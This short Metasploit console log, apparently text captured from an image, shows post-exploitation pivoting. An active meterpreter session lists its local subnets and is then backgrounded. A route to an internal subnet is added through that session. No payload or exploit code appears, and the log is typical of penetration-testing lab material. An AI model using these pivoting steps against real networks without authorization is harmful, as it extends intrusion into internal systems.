 meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 10.10.10.0/255.255.255.0
Local subnet: 192.168.200.0/255.255.255.128
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(windows/local/payload_inject) > route add 10.10.10.0 255.255.255.0 2
[*] Route added
msf6 exploit(windows/local/payload_inject) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
10.10.10.0 255.255.255.0 Session 2